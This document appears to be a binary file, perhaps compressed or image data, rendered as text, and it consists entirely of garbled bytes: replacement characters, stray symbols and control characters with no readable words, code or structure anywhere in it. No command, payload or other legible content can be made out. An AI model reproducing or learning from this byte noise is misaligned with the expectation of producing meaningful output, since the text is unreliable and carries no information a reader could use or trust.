���d �ȏ�: ���N���-���Ḟ��?����u؄w"� s��\8�aP‽�/˰�C�!:H1�FL!�?�E���G+��AKpT T3EH!G�"��ty�OV��@��pX�9�����CR�Ɏǘ��Y{6���%U܄a�XL��1�[�,�Q'�U�^�pQ.�Ƃ�J�Ho? ��! @��0�ָV¸!:��Bw�"�0��7>��s���9P�w�c���j �c(��(�&�P�)La���:���\.�͟��y���B�\,Dʐ��
�y@"���g�Lb�E ��!�-ɈJP���L�͛��¦H�	bn��� ��Yw|��87�E�� ���˺0�FxAL�B��
"8�h�*�E(� ���g`8�!��pЁ�N�9p |!����mh�?
�L.����^8�(��w���+�g�@U���۾2��d%��]�Y���sl�`h8���28�B}����"�$| ?��m(��Ϟ5��C��F�HK{s 膆���
mhAC�b
~\fF��4�P���ϖ��B%:��&U�3��d'Vo}ڇX��h*�Vk��ڪ�O����!�;� �as��0F0a�Tգ��\�WZ��?�c�%Q`� 4��?D B12�2�)�Ȥ(��6�
��]�"`wG`F�T[ #�A��E�c��
��)�a%���.I���DH':����ف�P"�3�_ ~���T�U׍\��$�w�g�j�By���p�"���*��5�v�y��ؠQ�F��o aCf[v�0�oX�oB��'�M��&`��?\�МA�e�p��Z��A	"���fɻ5%����� ��<'�2�^�W,�� ��G�7/h�Ox�T�3ިI�:^ ǹo�pc��=+�^����z2ۀ���4�h3��P 1!!�#�,Ʌ��������>�'������Y�L20N��8�mx�kf�T�ҺKTЋ6���Ε J�Ǯ���%�& RM���u�t�၄L�N����C�˶��q��X@c��ѵ����E1���m Y���"x�!j=/`�x:1י�;`�;Ps��< �A�</ 7�a��ۼ0o�y��sj.v�-:q%��?VZX�0o%�a�� ��0��o�%XA!�s���{ Uh��a	q�9��(���-d�� �2��;(<8�����0Z"4�>I�46���0�1o�A��� {
��?���C�����Y��Җ�Ĭ�+{�1c/�2���9����3�� �2�Mp$V@0B�ç��E w8+� �;��R�*�"5b�0�b�İ�;��� Q��x�^���۴<���4@/��
�(.q����w�/�� &$8	+�m؆����'�*����q�0�s��:xVV�LL�-Np �I-s@�Հ*O�
�nP��22�0I
;4��L0�>"�� ���E����O!�� ��4����Iى��	_��&S��{%���N)�H�#�����PEbJ���!�3o�I�'� ؘ�5�3�9>���DB�����' t  ��:��B�=>Aʃ�� Fxʈxl �x�G̚�
8_X#��Y�(z�%�dJ�t��	(Cs�M`E�X�y����I��;T�v�ü�sحmx0�Hn@��L�;|�0���M����  �E!P��2����4 ��j�E`*ӴO!"�4X�ވ�!8REOԿ��L	SJV�G�H�'�\�:�B-\�tz���v�ð �\A])8����,���A�,��t��E�8K��������4��B���h�d(�\` ��2�.��mJ?R1 t�:pX������N����:Zb/�PV�t�s�7��(��p@�����o�/ϒ0'[��T%vH�s�L���)@0X�s����k��Ð���ꑯ��J!0�QX �� ��< 8����J��8w�L���������51لM�����@���&s/:s���8�Q�Z�	Ùt�Ȁ22z �$����B��"Ph"����8uK�/ҪBH�Y��������q�0@K��U�08������`G�z������0�0Tb��	p����	,�QU5V�"�X�U�%�����0D��s0���5�!�x�,PR�^��<L�*$?5�0X��r/�|V�Q�8�����(��NE�4R���P3EJ�E=�S;�z2O��_���Sؠ��S���@��\'o��vX�f��4뒉X�ePwm	��` ��Ȃ�x����lX�QX�e�2�x%��2��0&�G� ʀ�5#��\@q��%���2���"L���GۼQs�J�3&�2nh�o8ң"Ybz�!���/��� 4 ����05K��Q��XA��U�!��ӌ���f]���t=5��I{�E��L�t:����eP��/+���
�/O�ǧ1Bl����o@	Q�%	�����tJY�
ܖx�Bh�v����m,}��H�QX��/v��V�+=������5����A�R�	�M�*�'��p��9I��ۆnU	�aOĬ����2�!Z�	ʞhل�����o�3�bKQ��&jڼ��)���d��[̱MOU�ͪcSCG-���Z�Z@!H@}�]9�ͩC�t��ς���D�\��]�E�u܆�a�t@�t��YX���e)5��M�lCoP����Pɂ�(�I�QC�E�ݳz��ЖA�G�u�:��JŬ���0���n��� H)��m�X��Ԝ:U�M�bu�
A]�v��}���Z�;�+B8�,~�;yˈ�}L�I�Ё� 5�܆"�)�R�5�93	�_��C�C!X�f�KtнH�3���av�GLL��R�:��坰������oX�%"X�� �����?Ƭn2+>s��v�X1��]�/��H�"���dO��%��t��$E�S{��!��!]}} p�P�R�e��^|yT�VY�`��Bћ�Q�y,hg6�#j���"���xh�peK8���8(�^0� *�X��H L��0H�+=�E�K��D�|���U���[���t�=L	�feEU�NfJ�%�	�3G�OG����<�!� �B���Xռ��¬��T��u+F�@��}ݹ�,Odʐ���M�Nf��N���tR!��%(g����Y�$�ݷ�2�8�_|�,��)Hb�ɽe�%�YX���h �]�(A��tz8�FI�'<�v�
� ��LQ�8�T�g����`�����H�<����;Hg��P�����	����@�\�ϲht��7�M����:`MLh k ��2�����>cj�0�J2���
�΂!��;\ѣ�V�Ԅ�7AR:;nv����m.<���`�S�ͩp2�&O! qv��;�ɳ��(�ujf�p��f[����d	�`P35�~Z��Q�iRp����
(��)U�+{�kV��yT(�7K���>��,��>�%0�%(R� �>f�K�l{Uf�����Ai=G��m��Y�Z�Nh����K҅f�Ϛ��3#����y��A�*�}X�V4(����Ch�dwXmU3k�v�ۮ�E�oV$R�h���`_f��a��p��7�JFs�%��;������?(��r����N~>�uܻI�i,�'�ЎɊSK��Ӥ��s8���L���@%=P ��m� t�w3"wU$=�T	��0��f�:謩���U$;/�$� ےJ<IΨ)�IR��S�,��ރ���\ W/8x��(Bw��%[s=n��+����
��vt@�!RD�fή/ʸ�[�Wo��݊�g����tB	�H���$��K`"0���p�'K��YTFUv���&� �ਦa�0s#����K@�հVw=z�b�n�4(èS#M�Pކ�y�3p`��Db�� 3=�W�m@�\%L�$/n�����p����[%=q�<�H��|Ӈ���	��j��C��l�z�	�'�'R�]w�:[�"���h�pHhq^����fE��:X����u�S��2IG�'H-����e܋gdbR	js0	�a���9a��!D�Pț�o߼m�fi��p����O�ɍ'���h�dof���7<
:���A�!7�m+�E�����	n�6n�I�$��p�,�;7 #���\�ר����Ա 矐p�<x`��Fv�i������D��E�A�'t����!����Q��8n����<s�go�df�G��FqT+5mnj��",���s�����7�K�]��_p��W��6m��U��υMw�
CX�F���Cy�[�xl�k!���֭�����8G��Wz�QL�=��n޼�H�%�e!B(Փ[���[8(��aQ� ��&o� B8^� �p��թ� 'x�[s�!�71�s�g!qc�KB< ^�d(�@lAX���q `��x�����Ϗ$�堑u= �8��҄��c�B���;�%�n}�Ο"�� u� �~�p��L�}cA-`B�4�Z�\���Jm)�[/ad����L }U�l-��?��'Q	���!a(�F�y�7^q��P�	a��� 8@u~#�"�PG�yZ�C��1�jCn�I���ay�|8��
��>1�	�r��<�O��*]M�;�憳�Rz�s����dk'�@6I��VB�F!l$�e����
�G
%Bk��\u�C�\ul⃋"8^����
�0�7��"SP� Zi�h��a�؎\(�ή���7�̤�B	�a�)%�?8E�<#�?٥�F�Ee��D��Pp�(��|�@X"Xh�&�H���ā�9+��bQ=�j*F���A�LA�?K+� !X���w����8ml�r��g*�թAf+�?��=_�ҋ��|3�L+�,N�� �y�(�u,q-�����3;]qt�Y�Z�<�F��"#T�	 H������]k_�:��g�.g�fd�7��b@�LZc6'�'*X� ���Ct ��G;�@0�e?O�`�b�)I�z˅�r=Ilb^��,4!8<�3Qьo�Q�� �T+���B@�:������6��9�Kk"D�H�Y*Y�hpr���#JI�?n��(�cJ��? (�g����M����?8��f��w��c&�ڴ��0ʖ\�s.�|++��ʷ�B�fhxB2���$&�	p��0:��u�!ݚ4��.�=�@��b����l�)�|��(�"c�8Pӣ�����*D!o�ɓᔲ��a
s �PAQ����S�.p����� ^yN: ��>5}�.JiA�\�2$��/��m�P��k>e�	f63>K�����Q8-u�q�xග�`$.B�Y61�)�`��(3EjM�	���*|�L�b���ޖ �%Lo����pW�v����ษ�N��'M�(`��F>��e�4�I	�G͸$��'8�?�0���%h��R2ML��dB�)0a�ֈ��a�O�@IX�-����j>b� �Z�C���e��Z� N��	M�g:���`�=��p�D&v����t`F�̶ H@cb�dA�*p�R��U�rq�|BSFc@1ݎ� X"\��$�T����^ ,+1V4��0&ޠ�����a���ٳ]�hC:0Hc���hC�//��wk�s�.T)*��Y,�4��WVc�"7�%ngLAq� �tޫ��l�k� :"��s0�x�p����mMu��N�:�1�?XA!��m8i�<M.x��,�.����x�ژ$��8#��q�Q�͂w��~�����2uQ��9Y2�M,[H�^8���
��UQ�$� ��ޣRJ��;�GBZ�'��w}b{�����_{(D �,����[a]�*P�!@��a�FC��	&rMB����4Mx�ڝ,tUS'���$�]�Qp� �]8�͘*�?��AT�Dz����;O�B
�������2A!a�!,0�	�U6*�U7�5ذ�3��LX� ���k�4å.l��ІF��.⬇�6(��	B��?��̸=Sx�t_������uZ������g7a!+�D�!`r�d5�����^�0
����$h�X<8��S��� �q*a�NJ��R)h��*��^�
�RXQ�h�����6�H��JkR��t�BG�1�>+��e,#���)��=���A�H�,P� �
�����Α���J�o�I{���!H1Sz����a�J��&0�	���ai�t md���+[�������4p`�A��:H�D18)`� �˸��$pt����CPI#Df�O�tɯ��[�m�W0@}ĝ�a��]����H�y���XSk��l��C���\�}���R����V�m�a�$��H����9ɭ�ު-�-q�96�R!@@���h̯� g��9ĀM|��
7��?p��9ɾU��9����٠=�ϝW�H�?XZ5��$�	��BH�@��xA0d\k�X�=��`�%���C<`CTd��@ID�A� ���
��Y�/��(�� ȁt�9���`��[H��Rp�M橀1���ze[:��<ʡ�|�B�վE��	��aZZT��Vm\T�nŝ
��:���F,Baޔ�@Ԁ�Q�4<��MT���xIStK���׼��|V@���{��1��1�ƽ���ј$4�=1�5���V,�ZA�ar�=R�ј������� 6$�$L"��+B�d<bc����L�>L��E@!L��_! �`x���j(����l�|u��tZA�!<y��DӋY��
������%ّ�A0�XRZ��TL���$��{p��� n���m Z^��Y}�>.�1 �4��Hș�Ź�DFH�óA��
���A�J� ��@� hW?����i���A����U^��m��q�'�YZ�a�a�X}$^=�����	���Z�Q\�b؎��	�d��@��B̅*�����R�ñ4
����_Y���%^��!LA:��|����@��߬!��8$�ؓ��a�y@��V2�A�M8V "�C�߭h��AB6���D����Q�D�`!��p�i\�S�]k�G)t�B�}�`�1�e���)%v���]�?���9 ��d���(7i�@)��ɏ[�A�G@���փ�� �"Co��E	$0����]�d֥��MP����R�
�p�_��X�����2I�e��g����~��H�»\@;���$�AA�O;܁�t�(��[��sz�(yA���_n"���$\#�ɇ������|ٗ)��@j6E]p:,ǐ���>���	�0�|Lĩ��e�C���A�l�T`���ՠټ_e�_jb��= :hhg@jt��A@n��9�T�Ӂ��Z-�Q���<C�9���ؙ����?0��%׳�q����ƒXIC]&���i������R�XX%�_i��8�i��ǳ��~�A�j��1	��C�ȒD���ߩ��1�+6��f�T�*i�Ȉ�_t�7l	��(���%CD��Bл0,�)��)`��zލ=���B���(�Ę������!�4����c<�ddb0��9f����n����yl,E �Y5]t_hyeB�n�����?
II!�!(�$�b�RL���_*�����yIs$��o%�����ލ��=>�
P�Y�m�q��FW�Qk���Յ(��'qE��o��V�A�ɉ�He2�B9���9먉��hD�>��p����ŅA�m����9	p��^�>ﶚRL�R<C�r��MN���L� �@��@�t���e	/qA/��V5�x�~�\�����|H���8 �x�F�*
:�ٶn�f��V���ڊ����?��4L�!�n�6�7�F�7��7����bg@��9Qj�Rq-�� �+Ḿ�Д����6:F��/�
 �����80fpAA��>���.m��X���%�M��
2ZQP]0W�,E8 �إ��`�IqN\�<@;�j��Dˑ�iiM�?b��8�Bu�|je��~�@b��?�9��a�8� ���`B�Xf�AX����c)����d��r�W��dkS����,B �o�nD���#�&�J)�y���j8�D��\����A��I��	� ���$��|$m�IT��o���4,@蟖��9S��i(����]K8�8����;ps�p�;��7�N�P��2D4E���Bu�9X�(-���QZ��ՠd:�p.@;���n�Z	��㮥A%���Gs�^8�̝��" �I,2���I� &�\����4���֗����e��9�KS��DJ`���A�b���*�S��>JPk�ޗ��\��0�b�zE:<4�Ƴ͸�x�
#��
 
;�@�p�9��+�c�������T�\�\���$[� ��A�������Y�lC��Q'S�.I8!���U�[F�t�ƞ�o�C	� 
0��0�F��̰���coCQ��4��Y@�� :M{i�]_jCBl�m�4p�C����G���d�Z/TPS�F<�  sͳ�)7
s �����tȟ�	Ϙv] X�C`#d�-� ~�6� ��P+��mV��8��Ce�?�Z�Ih�VЯ������~��|�u;�9�����R��0A	|�R���N`} �,�/ݞT� J�����۩�\60�Q�XR���/��^�b~8*�l��E3I(E���?�`,��f��x��w/E	(�T�	S�@*(T
U>ܦ���Y`Kl�v���=�H	��:��0R&�"�XM�����h`��I�gϰy�;\�sq�'EI�����a� ��:�Q��V�Re���G2�(Xq���C@  !� � ,    � �  � �	H��@H��!����g�|f���N� aB*DN&L0A��H�H�8i���+_��r�dWn^�#��ʚ0k���3h˛2S��'M�(�P�J�`��]�L
e���@,x��@�1��M�`��IRdI�$��hP�D}��+��ܕ#OnDI��F����J�� �&�񯜓+�D�f�?c���0ݔ)�+l���2%�����R�w_
FJ����/Sn�X�ˎ��	�K�: ��O��!"q�>��b�C��1�,������D�=�DBKE��Hݩ̴b��Čs.�M�&g�4R(m$�s�dZj�� 't' 	2�H�@0�|j��Ɔ���J}54�o��S]�� C]�Ʉ�bp�� L
W�q|�VRp����&H��|��֡f�avBfG�s��� 6*L&33V2C*7ְ�{���]Jv��_*i�p�j��RSb�D�(�*�WI-eZ�P>MȘ�K	4�j���Fj^^f��`�	@�2� ،6�X_��(xB0
��Ѵ�K/���.6�E�n��TP�Y�C	�9�
u�KҐ��|,��g(Y�	Ԓ@��ij/��>����b�1� !�?�	ߝ���.I0�
4
��G�A6ٌ��s|B�����|��1���Q�N�ڷ��bɊ���O,�Y�H�be�nw�e��3�
�Mq	�X��"�i=�isK�J���?��?[lэ�#��E>e�܍p�&\���4�DV�]B)�T�������j�����E�h4��(�ܓ���!��#�-)f�E��s�9p��ݔ�v�i��f@���<c�}9��qU)ꍎ97
4ҝ��T�JUA۸>����mV������'Klfs��t\t7�� �����?lC��1u�)�|R�Xm1	���OlZ|�q�3*�T@���J �:�Ă����`\���Ҁ'r),~3��Q��9��F�ρ��_��Ǐ4!/4Q������@Ay�Kt��H��I�A�X@��  ��NU�&�5	�"�X����%�6I��1"�1�u�Lf���8��}@����w�oElR�3(���6��s�A�\h5gI��b��ꀈ���"�4��Q5g9�Z�GA�5�1�Ӎ���m��� ?>`�1af�c�9v�5��{I�Xt�4�IZ�RA��4eji�L6»ȘJ5��
A�êB�h���R������{�0*hD/a�� 	�n#쇙���D�]�6������	��� �Q��@?��
ر�x�J�b��H�aKɐ�r(b �H ��I@3��k�X�?HC�g�g��L%��zkj@x��vuf�5\O�NC�*D�� =Ei��2 �X>��1t~@5�낓uA��q�`X6 ��������h�"��SY �?�x3@��
t0:��p���)�h�D�.�c:A��ɏ�"�D�B=�=�0�!�(7;���EIK����C:�gY �v@T��ֈK������#���ĦF����E�������%Ѩ;�E��7����?:Yϱ�0����()0D��q���@D��31*�FM�i���7��td?��[�82���C��#j_�#�U�',�����3��4F�ܳ{�����B���2�$�����]�* ֗i�^�X{tbږ\��qq�#�ӨT����������l���!m:d��3���n<�n�`#��n�<��0DA|� G�?H9�
$-f� ��QL#�>�ܖD�(Nn�!̯(�YJ����c�?�	ev��ǐ��o��X�u�56��D��.RWr7��<��E,Hf�Jl,���6=�
�1A**�A����K])u@KP�"|*��ԍc��;��J��)GhXG�j3�e�F5Hk�*(A3�:mXu��3K�=��| �(�
�%.Ɔ>�9�I׌F�@7�la�	�e�t˱��2cc�V(�uc�B��0I��!�4���3P��� ���UV(Q`�0MXd�ww>��@�p\��㵟��5�S�C�V6ĸ������Ո�,��B�s���bx�EH���5S�ff&3hz���Oj�̀��� T�t�~e�?G�YvP���s�`�<��ۿ!]Kl���c8A�n�E�2cפ���9�HS����/ @b jR�Ic���jKҞ��q��B|b��t�21&�lGo� ���߹>�b���1=*GP {◤
��EҁQ��b��X��{Y�q�g��+��R�ćK8���>
�cj�o6���k����̨�d{Њ'ݐ-ǳqs�cR*M)+^��Z�4 �H��M�L�%7/7�3�o�c��O�v�k�p6jD>��1~�-�p&�o'�T�4a�g��T����|Qe!}ؤ(.�3!� �%V�%'�Hh-@�(�.F_�J"#>g�5x<_:�C� ��hPc&Tz�o"�- w��`����ϗ53�M�"a1��p��ae��&e�<�3I��R���hlDf � w�0>FW��>(x&��ĕX@cw��Y ���5$8g��T1BdZ��-�t*`1U�}r�Lg5�a�R�E>k46ai��h=���w5�o���a�\�� AgZ�G��ӆ�v!�#�!��SU�-"�H'G;�90�+��*T6!ts pK�rU���O��OC�Cph�Ǎ�xBp*`H6Ǝ�eg�*�%<�U �`�p�7Mm��6!7�SL�nC�{&��6�p�bZa3>���`w��P�i�!DwtC�=�h�1�����9�a]�"RfӔ4b�:eU�sA��p��j�1f2V�m�6GBU��eK����PhH�HYw�94��~��U!���1t�HH�14#f�+�h�?�g�c��'W�~��g��J�9K?�N�ٔ[�y X��B�N6�H�GysՏOj��G0V�YVw'/kV.�-lYZ�1(���H3d!u5��c��5�%-�eF�c�U0r��*ٱ1�i���p9FB;��=��QU�6BCQ0�SV`�yBS^hV1.�/e�){�32lR� �s[0�8�1��\�Ė��Dn�$қG�\)�g��5���	����2t�mϧ��!A� \&ܱ�H�w��&*`��{�Z�w� 5�& �ָ�ָc�BKI4-U�9)�/�6o���)xU�1y�������t�i��9P�sm62#L1*i��.r�!��XT�e+��)�2�B�Y�7' 6vj��אHwD��T۳ޱW�Fg��gt_���IJ�5- �1~�%V�����%�!�av+�u�U��q�P�L4���IA�N��_�ʝ����TF%X�i4	PFvz���V��z�p(T�1C�W�tS)�
*�`�IH[(mBTZA�L҂f�9�f�Dt-���,3�_��BtWS٢h���	������������BUl>�W�%-\�������%8�uz�S��'�4�5ӂ"ॡ�`1�2p� eۓOd�Oę�?P�蔢��O�X���O�r�Tv�[����A4;f&�4-��A�(22KQ����Ӌёi�Ǥ� V��88�����
6�wk��!��JZ�RKm�-~��BuDo(�GiF!Yl�a&��FY`�	�v��%0�P7�b��}ՄZ��nM���p	��!tka�sp(kt�f��tA7ZŇ&� T P��	���zj�S�$X`ղ���&r�8��� б?�"�$A�L�3��&'r4��,^��H��É��b��$X��D�fRN�&��;F�
��[@ Rx(��k�%>h$���(�!�s�A�S�a��8+���
���1MI�/���T)z`ٲAW��+�$TBU�K�H ���$���"��o��������	[��s���*��8l�'t�4�xU���Ox�o`�TG��	B7ZO5�K�	�b8zl�Hl&��\����X���K5����B
ٖi/yb�VT-�m��ђ&:0������`���#J�u�)�&�FJ;�'�ق/����D��O�2��q�c��`8�P�B�`[*[X���*$����E^�r"�F2hB��f��ڂ~��w���f��E�y��*�P �pD �c\��i�XCs������l��'N���^gt�F�bR��m�\K��`CJ�Z4#$6i��G)�y�o�cf�0�*�Ia�-�{���h%���t<��A:�I��l+�&��P�#(��;QG��P(��U��)X�ɜ%P�3��B��\' 	�@���_��'��P+^�ɐ`"U�gB��P���h �ћ��0��V>T�Ӳ�p�}{��;N�D�j9��«�����Fc��[�����i���ՃY�|:  h0���҂�\�u�M\p���k��?P@9�P�p������9�Q>��Ӹ�Y[��䀆]r#�`�սHK�7K�<�wv_Ou�#�/-����3��S4�:����-��	�	��a�����O0
�`���O�����ۈ�-��	��|�x+��ѱ��N�(*�i�4�XZQX�L{:�T�Q�
�r�w������ ,�ɀ&��d�ph���p��h`��,��L�('\P�p���Ҡ�Ԩ�s��K�%��r@���H"cuKY��~�SO��k�k�Ny����UpSA�h@�0l��0�� e��P^�OP�˼����4����a��Pe�#���	qw|;�~e� ��Q~
h*/�W�"��*�1 �k��ῗ�����c�{��gB�ɽ�+t�P�P`��q���`	Qmp�m��L�e\ �>
8��P�P0�ѻ�w�e��bO�%!�RVY�$����@;K����N�Co|J`h�������g�t��php��u����p0
a�ah�)}�^����\��n	�^a0��	���|O[02�;M�0ϰ���+���LQ4�̃F�*ٻ�1��A�����"䫞#��� =n�P�mpQO@a���%P� �^�^nT�R�$��\P��� �^�0�q�B�S:9  i�qp>¨+��#%�Tq���{�z`�[�9�a��ɩ�����^�ڍ�m @�OQep%P(�aP-���P�^ ���5 aOP��n	� B� �#�O^�	�4:�� [�r��j&A!f)���P��}BܛSY+x����Y{��@m����D Piӡ��(�)�C�i��JSJ_P,@C�K��,c�B	`�����?��	)��`�t� qi���P���� �	�0+��PA��W�l���J�-a�9��D��>���m˿*[`�=R��N#�p���$_(^:�Rf
�%T=(��.�z�9�fѨ��д	�훷2�,�|��P��_�� H�4.H����P ϤAH�o㡍ؖ8� �
��T�c� u]��-k����{�#j�n�[�
'N	X��܂�(�z��B�
��^�YT(L�B.��(� �B҈�������f�2����!�:������y���y� ~zf#�^\ ��(�5ֶ��!6D�蔃$ �p�#���5 8�"��
���8�(:�� �	B�L�x �J(���� �C�A�
�H��9g$�)�.8�Х�>@���D>�`�m�b-�|c-*� H@�7���d ���#@L��׮�
}�4ϼ�S���i�4F ��^, �<x��w���Az�Qj}A�!v�Ë���ӳ�HFCD]R��h�DIPA�D�Է�� G��j��9/�
٦-r�#� +"�z�<Nʢ��\�jЋ:��/�����h��pЄ��q�GA�lGA�Ht���L$� ���68a)]���H���,|$)Q��Iީ�6���t�`_{{�m�QF�`H>��*�{�I⊤;�qEo�,���/F��	0G@�K�+������B�*Fk�C�^�L���`�s����і�叡�=��;����G�|�]]N�T`�ȥ�
uj��`.� ( 9�.��R����V9q���xb�bI��0LN�±`8Z�v�l�'�� �*(��G B�xBh����]H�LP�����:��(`@T85��nN������| ��8���*9�.9� ��0aBKZj�����'$L�G8WC�������d< ���@�N��n�"Qb�@�?��%[�Ԣ��,8

*�`���;�M
&k��	�£D@�9D!�P���Q� �����	9��(��<���:ЂM�z#HF1��/X�%��XA4Ю
���P�4��(;��BB�������Q|�fvg5��HJY������C��(
Q�є�q|�N��d���m��X�G��	��h�: �)�A���Άp����%�-���9�@��1�7�h?Uxtg;[K�����+���f��F��r#R�]��K�Aw��BT1Gf�����40h{=�L���yd0�AZ0�d�p| Iu�|�����C�4�@E���Nt&�J��gTa.�a��1�� 	�}�@����0�i^�ؗ�Д�#�H�֦�0�������2\�o���ڰ�:.$�FлBX��u��&��"�:�;^ ���B�DTт��Q.0�"P�~�m�ğ$4���-��N�!=�&hI�N�p���Foe�Up�>�*��@��h��XM��9T��6|�"�T�զ8).��� �S�D�Ԇ�� �a������ .Ј����@E�`����� Gd�1Z�$X�A�$�R
pV�M0��0��:���Gֈ@!αo@(��6�wNAcB�"�h��tr��=���zUxs
^��&CF>!�`hQ�N|��t��;R��X��s�?����7D����!q�� �������!vZ}3��FpwL1#���A�"�"���~�ml�IH܁���c� ���4X`�"�m�@/��������O�V(`���P��f�`���f%P��;�e	!<�ճ���	�~�m(�˚�V-��P�Ӣ������\8������� �9,P��p��t��Uq�2�Û���$�P�ȏ��(�������B�|H�}�epB�F<ȶ�V�d�dɁ����D2����uw���oZ�V���ilAP�nd��1
~��à&%��M��Ã��  �H"�J���D,��b�1o��7 �<�w�R����o��Ͱ �7�Qa�@����}�x� 
×�C���H���M��:��h%��7�����;!a�=�4�ĕ/���U�8��2���+�0�b��	H�>0���-��E�]ҹ�e%(�/
q�;��V�?��8DZ���Bkа��bL�!t��9�H�s��1jFNdC�^v���C?eGS	>��X@�-��݅"ؘ��ɪ"��p�rj��3�;�p�p2��X���� #!/P<��6�"��8����!8���{#�:��y��%bʂ}������5��L�1̣7{x7���*�o�-��h ��)�0!0�:);��k$(��o(�s���;�p`s��(��� �*�h�e�h�/((A�p#U��o:�$����D�Q�[B�֙�	ȓ�X˳4�� K�0�&���S���&L`��� "HN�ۊ�:`�-����qvR���(���4`;S;B|z���=��bH$=˫�?B�v�7fb��F�a19�nD�=X �����!��[�����Mt�q�m��J�Ќڶ��p�!������2V��`�aQ��"�;���ڭ?8����}#(��#��a'@�,�A94@}X�X�
�hA��y�[�Kq�К����;LLn�����ɡ[��,�b�0�=��%؆�+~���d5=�)��'`-�/]�oh:"h��=�:��C<� #32�k����d0#N� _��14�2� .�y�g���?�
H� 3Y��c�p :/�D�p�/S��4�XC�P@!�ͩ0sXo�@�:HMd�;��&�X\"��݂˯K�dx�,C�l���J'����#R������;8�.��F|�,P
�p�J�B`3��s@/��^K�%��eR"]��{�`逄�o�n0q�G�s 8Vc>���;x�h��B	9�v�A)�`�(���������*}��������5
��h.P#z��	#������ ���o�7z��L'�|�w�v����kp�)8� p��%P�G؄G��G������8r�K���L�s�EP�p¸ob�X$��)pU@�+��h
$ T�m8�2��8�y�yٗz���A(�4��������!�4v���3n��p�:�����pa7!��7(գ�`�?X@S�K]��n1w��w<sX"{Z�0�B�V�2Rt 4�-��0H�ѕ'�K v@q����B�	����8�N��� �#�@�/�p���Q͋LJ����<� V�|4J��%��*��s���c��h����(�{G	�Qe��B�4�t �S��pYC-�+�"h��+�m`���+ Ec��aQ��	4� �02n��t���a��[:Ze�ȏ
��5t����JL�4����i"Us����n�O3TX�	������T%�(,K�) 68�U�XLX�&q�m�E�U�f�<.��eL
�"C�I:�YG�5��<v:� �pb� �������L��� � �]&����}8P3��e9�e�8!�@l�����%��90���]7å=����[�%ց��&Us�wt�^��M�mp��-�/�q(V��6ݴ%����2��]=o�;�:� } n`T̫��33TOխ�7�0�J�_��h��*$/�>ICo�Q%j:�d���3�(8&�I��<�ļwD1�\o���UK��O����������"[�-T�; �.mT˴����S�v���4P�)x�ȰJ�qش���d�ai�%��fKg�Q-]�o���䢮i)X����y�!����5��:f���h�3X�T.�q(]���cs�ߝ	�2��p(����e�.��S�y�$��+��_�Ą|�2iV1`��9�Ba �I#�`���!0�>��OcԫM�yC�9F�ȝ���o��s���?)C?:o��n���4�:�Ђ�$*4��h�v�U���o)�%�,L��bpV�8h�#�	�%��;����	H|��ّ�؀��U�����4�ZH�g�8\��Խ"�:@� �$�J����d�5�3�<���m�Yo��Op��[}�%�cp@�EI���R��ZhJ�����₇⢧	����<\�Q.:�LSn`�9�x�<e-6�����ޅ�4�DJ�2r���!�Ii��YEa�<Ӭ3�E�M��(iT��b0���w��O�p�2h�z�F��+���
d^&�Bf�����J+YV�~����ƮT�������2����U�c}����m�>�̐�0q@�o�Z�����'��@�\J�.�E]������b
���X��xH���n�1�4�T�?��w��ez���D8�kpj:��<N�j�=�ر�3��s_p�l%������Y� ��Y���s:��<�d��C�Ae������,��1S�Е?���K�`=�Z�&@�0"�m��Wo�cvü�N��7?�8Ms����y�*p��%���n�����̑�9�phV��Q�0(�l�]F�a0q�<E���/�����G���
�0��%0M"���<M��O�殢B}Vl�PÓ�G.�L{Gt �;X�%��0x�� ��� ��6bN_4�!Ĵt��6�(��l��9�`h'}�I5z:��g��n(�m��Khl;c�%��%�[�n"�Q^�d4L���s��.+�mМV��˼d"�hi���8�d��L�Z�1v�`��ڧQp�����!�`q�R�.�:fT}�����ޮ�|��~�4_�;Fɞ��.��u�cWitpws�� P���Aq��n���ٝ]��8!Bh'	Q�vhX������i	�^�{y��ٗ!�	���b�7���LK�%ǑJE]�˳�iG<�w"��5O���@AV_\K��pH�_n���i����|:� �B2������Jl-T�☎G#�^���t�V��Ui������e���P 6Bv��lyCv� ��l֘���wT_��Rq(z<������<�8A�������5cp��e�8u��h��ـ+����C@��������Oa�ќJ��|s"�E�]��%�kv��KS����-�����A�oY�TN:!/�{A�YN��
�y���6�;�X���VH�p��� ��|;gn�9q�x��p���{0��7o��	�h���o߄|�S��?K��XN�7p���V��6n��i���BN����h���"S�����T�Q�m���U�o�D���O'���z����U�wB_�	�L���Ђ��X��-:���I<��ϋ*"�� �X6j�d&E��� ���	�F�%�ư�c�D��dN6�&/#�`mĉӈ)��w�_X��ܼ��Bs$;���W�5"�11a������9�ˌ>}�9Um�����B= ����&�`Aw�ԒF��XD^����Î=I� �h���6�(�K��AD��q�q� ��bA��\ny��Ye�Rp��C��� �%H��ȅMxt HX�T|5T7d���u�P�v���e�igR0(DF⠃�E(@fa8bM�
7	U�$E�s�����9����pUqb�q\�O�݁%Xa�ԥW���H"�!	R�3DN�W������ƒYkI��?�d�O�9�1���Sq�U���ԁI����ӹ3�?�(N;-A�µ�Z���iKu�aAS$C�?����-����dIXBR�H߰�UE ���?Y�� 	��� sE���A�m��H�pC�H��� G����]��PuX`��W�}��Ǒ��B8%�cN1|��l怸I��p�%j������	q3��B!"X�B�%:�d�Y���H)yu�?Lz�$ ���*,�� D�E!9N��f���t}Ġ�,X��Ǫ�S�FhQu�a�!���5;�Q��@�#�lÎ�!�C�8����KHx\A�/GB�ӘD��fV�t ;�J���	o��
�Mk�k�}�H�Qg�f���`��n��f.���ζ��&��0���c�c8�P�98��7������7⼌	!�� �t������w�vԐ�����8�����x�2��CpO��v�gp�����6&Î.��'��IH-��#Z����:�	Ig�@E�3�ɤD(��?� �����ǒ�8��D� Լ�8  �r�ЕF��a�� �`p,e�Z@4DlP�WN��P�Y���xK,���%o��!a9�?
s>I�0'iA��)�����V���(LK�A16� n�$���x@:���y�d����52(�j�Z�6�|�4��9&�G	h��!��< x%:��w�`�YE���{�� c�HBۨ��i�vT$����#����S��X�A{�LiB�ՈV��p��@�B��3�2N3 F/�"�2S/[Pr��{=$�j�����C8  7 ����)n�m�-C�QІ!���f*b
���S7��!��B8i&`�"A�*M$։x�~�aWܵ�1�X��ݽr�IP�.�t6U�Ž%�S����`�H�]d
NA�%yKZ@��.�q3H�L��7����+<z�2�9�c
e+�A��,%��Wk���6'�x(��/�������3��@k}PJ��-��J� 4$�i�C�S @&� 8�3�P)m�@P����ؑ�f��x��,�+hx옆���+ɀ
sᰩ�@��&BJM�
2!��8"xP��!�T#׆���G�JH;؆.J��
��Є&h6u��*��%�ͱ^�e�v��
